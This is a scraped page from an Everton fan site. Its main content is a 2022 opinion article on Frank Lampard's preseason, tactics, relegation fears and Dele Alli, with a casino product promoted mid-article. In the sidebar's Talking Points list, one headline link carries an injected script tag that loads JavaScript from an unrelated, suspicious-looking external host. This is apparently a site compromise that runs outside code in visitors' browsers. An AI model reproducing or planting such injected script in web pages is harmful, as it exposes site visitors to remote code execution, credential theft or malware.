	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">			<article class="clearfix">

		
<h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/">2022-23</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/comment/">Opinion</a> <span class="bc-bullet">&#8250;</span> <a href="/season/22-23/comment/talkingpoints/">Talking Points</a></h6> 	
	    
		<div class="articleBody">
  
                        <h1><a name="42462"></a>Should Everton Fans be Worried About Frank Lampard&#8217;s First Preseason at the Club?</h1>
                        <div class="dek">
                         by <span class="bylineauthor">Gary&nbsp;McCarty</span>&nbsp;&nbsp;| &nbsp;&nbsp;02/08/2022 
                      <span class="articleCommentsCount"><nobr><img style="margin-bottom: -3px;" src="/images/global/2007/bubble_sm.gif" width="18" height="15" />&nbsp;0 <a href="#comments">Comments</a> </nobr> &nbsp;<small>[<a href="#">Jump to last</a>]</small></span>
           <span class="adminEditLinks"></span>
           
                        </div>
                        <p>
	                        
	 		    
	              
       
        <p>Evertonâ€™s pre-season performances have failed to relieve the anxiety of fans from the back end of last season. The Toffees were in a relegation scrap until the bitter end, and early signs suggest they could be heading the same way in the 2022-23 campaign.</p>

<p>Frank Lampard has the backing of the Everton board for now, but if he doesnâ€™t get off to a good start, he could be the first manager to face the axe. Luckily, it appears that the former Chelsea midfielder has some ideas about how to turn his sideâ€™s fortunes around in the season ahead.</p>

<div class="insetf"><iframe width="560" height="315" src="https://www.youtube.com/embed/7msAsIz4lgM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>

<h4>New Wingback System Could Work</h4>

<p>Lampardâ€™s preferred formation is 4-3-3, but itâ€™s looking increasingly unlikely that heâ€™ll be able to deploy that at Everton with the lack of quality in the options at his disposal. In pre-season games against Minnesota United and Blackpool, the 44-year-old decided to use a 3-4-3 system instead, with January signings Vitaliy Mykolenko and Nathan Patterson operating as wingbacks.</p>

<p>In the game against the USA side, Lampardâ€™s charges failed to click and succumbed to what <a href="https://www.sportingnews.com/us/soccer/news/everton-suffer-heavy-defeat-mls-club-minnesota-united-frank-lampards-struggles-look-set-continue/fmdlke1qblnjvoya7kcslvno">The Sporting News</a> described as a 'shock' 4-0 defeat. However, against Blackpool, the strategy worked, and the two wide players were the best on the pitch. Patterson, in particular, showed that he will be more than capable of stepping into the huge shoes of Seamus Coleman as the club legendâ€™s career winds down.				   
				   			
		<!-- in-article ad goes here -->			
					</p>

<h4>What Would it Mean if Everton Were Relegated?</h4>

<p>Thereâ€™s no denying that relegation from the Premier League would be disastrous on both an economic and a reputational level. Everton was one of the founding clubs of the English Football League, and if they dropped down they would be considered the biggest giant of the game to ever be relegated.</p>

<p>With the money that the English top flight attracts from various sponsorship deals and partnerships, thereâ€™s a vast amount of pressure on Lampard to succeed this term and then build for the future. The sheer scope of the league is evident from the brand's reach across a number of other industries and sectors. For example, iconic clubs and players from the English Premier League are often used in merchandising such as online and console&nbsp;gaming. As a result, audiences from around the world are able to consume top-tier football in the form of titles like FIFA and PES.</p>

<p>However, there are even original, more unconventional concepts like Football Studio at <a href="https://www.casino777.nl/en/">Casino777</a>, which is a unique baccarat-inspired offering with elements from the beautiful game. Itâ€™s one of many football-inspired&nbsp;live casino options&nbsp;and has proven to be popular with both die-hard football fans and online gamblers alike. With the iGaming industry only gaining traction at the moment, it's definitely viable that an English Premier League-inspired range could take the mantle on such platforms.&nbsp;If so, Everton will want to be at the top of the game and in a position to capitalise on potential new revenue streams like this, or else they'll be left behind.</p>

<h4>Chance for Dele&nbsp;to Shine</h4>

<p>The worrying thing for Everton fans is that any formational tactics that Lampard wants to deploy require a sharpshooter in the box to put away chances. Dominic Calvert-Lewinâ€™s lengthy absence during the last term was the main reason for Evertonâ€™s struggles, and Lampard simply canâ€™t rely on the Englishman to stay fit for a full campaign.</p>

<p>Itâ€™s clear that backup in that position is required, but there is a chance that Dele Alli can slot in as an auxiliary forward if required. <a href="https://bleacherreport.com/articles/2703341-mauricio-pochettino-says-dele-alli-can-be-better-than-neymar">Bleacher Report</a>&nbsp;discussed how the former Tottenham Hotspur man did this in the past under Mauricio Pochettino when the main man, Harry Kane, was injured. The 26-year-old is currently a shadow of his former self, though, so it will take some incredible coaching from Lampard to bring back the player of yesteryear.</p>

<div class="insetf"><iframe width="560" height="315" src="https://www.youtube.com/embed/1hkqCXCIYQc" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>

<p>After losing Richarlison to Spurs, Lampard desperately needs to strengthen his attack ahead of the new campaign. If he canâ€™t, he may have to rely on new tactics, as well as reinvigorating some of the players in his current squad.</p></p>

						 
						</p>
	
	
						<p><img src="/images/global/2007/go_back.gif" alt="back" /> <strong><a href="index.php">Return to Talking Points index</a></strong>&nbsp; :&nbsp; <strong><a href="#contribute">Add your Comments </a></strong>&#187; </p>
             
           		<hr>
                        
	  
<br> 
  
 
  				           <p style="text-align: center;"><small class="midemphasis"><a class="midemphasis" href="/members/patrons.php">How to get rid of these ads and support TW</a></small></p>
	           

 
 
<hr>


        <div class="articlecopyright">&copy; ToffeeWeb</div>
					
			</div><! -- /articleBody -->
					
					</article><!-- end article -->
					
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  





 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1767624677-everton-v-brentford-premier-league1-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47131.html">Everton vs Wolverhampton Wanderers: Preview, Predicted Lineups and Where to Watch</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1767620701-manchester-united-v-everton-premier-league13-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47129.html">Tarkowski-Keane partnership not working</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1767607557-everton-v-arsenal-premier-league7-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47128.html">David Moyes blames “shabby defending” for loss to Brentford</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1767622449-everton-v-arsenal-premier-league12-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47130.html">“It was tired legs” - Jake O’Brien disappointed after loss at home</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/thumbs/matchday-brentford-h.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47127.html">Thiago torments languid Blues with impressive hat-trick</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1767346857-nottingham-forest-v-everton-premier-league2-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47120.html">Everton vs Brentford: Preview, Predicted Lineups and Where to Watch</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/homepage/splash/premier-league-2.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47125.html">Premier League — Matchweek 20</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://ichef.bbci.co.uk/ace/standard/976/cpsprodpb/86f8/live/b57ac230-e5c3-11f0-b886-23af5d5824af.jpg.webp">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47126.html">Senegal beat Sudan in Last 16 of Afcon</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47132.html">2025-26 Season Half-Term Report</a></h4>

			  
                            <span class="azdetail">Danny&nbsp;O'Neil                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    

<!-- 1 300x250 MPU #3 --> 


                                        
		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">9</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">20</td>
          <td style="text-align: right; padding-right: 10px;">4</td>
          <td style="text-align: right; padding-right: 10px;">29</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">10</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">20</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">20</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">12</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>20</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-2</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>28</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Tottenham</td>
          <td style="text-align: right; padding-right: 10px;">20</td>
          <td style="text-align: right; padding-right: 10px;">4</td>
          <td style="text-align: right; padding-right: 10px;">27</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">14</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">20</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">27</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">15</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">20</td>
          <td style="text-align: right; padding-right: 10px;">-7</td>
          <td style="text-align: right; padding-right: 10px;">23</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47026.html">Premier League — Matchweek 15</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47022.html">2025 World Cup Draw</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47002.html">Premier League — Matchweek 14</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



